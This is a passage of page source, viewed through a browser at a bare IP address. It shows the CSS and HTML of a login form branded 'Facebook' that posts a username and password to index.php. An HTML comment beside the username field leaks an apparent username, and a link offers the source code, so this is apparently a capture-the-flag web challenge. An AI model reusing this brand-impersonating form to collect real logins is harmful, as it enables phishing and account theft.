 Not secure | view-source:45.76.161.61:8002
T
19 margin: 30px auto;
20 }
21 .login-form h2 {
22 font-size: 26px;
23 font-weight: bold;
24 margin: 30px 0;
25 text-align: center;
26 }
27 .login-form form {
28 color: #fff;
29 background: #405e9e;
30 background: radial-gradient(circle, #4d6ba9, #375595);
31 box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
32 padding: 25px;
33 margin-bottom: 15px;
34 }
35 .login-form .form-control {
36 border-color: #dfdfdf;
37 box-shadow: none !important;
38 }
39 .login-form .form-control, .login-form .btn {
40 min-height: 38px;
41 }
42 .login-form input[type="email"] {
43 border-radius: 2px 2px 0 0;
44 }
45 .login-form input[type="password"] {
46 border-radius: 0 0 2px 2px;
47 margin-top: -1px;
48 }
49 .login-form .btn {
50 font-size: 15px;
51 font-weight: bold;
52 border-radius: 2px;
53 background: #eeeeee;
54 color: #646464;
55 margin-bottom: 25px;
56 outline: none !important;
57 }
58 .login-form a {
59 color: #405e9e;
60 }
61 .login-form form a {
62 color: #fff;
63 }
64 </style>
65 </head>
66 <body>
67 <div class="login-form">
68 <form action="index.php" method="post">
69 <h2 class="text-center">Facebook</h2>
70 <div class="form-group">
71 <input type="text" class="form-control" placeholder="Username" required="required" name="usn"><!-- yeuthammevo_9x -->
72 <input type="password" class="form-control" placeholder="Password" name="pwd">
73 </div>
74 <div class="form-group">
75 <button type="submit" class="btn btn-default btn-block">Login</button>
76 </div>
77 <p class="text-center"><a href="forgot.php">Forgot Password?</a></p>
78 </form>
79 <p class="text-center small">Have trouble? <a href="source.txt" >Download sourcecode</a></p>
80 </div>
81
82 </body>
83 </html>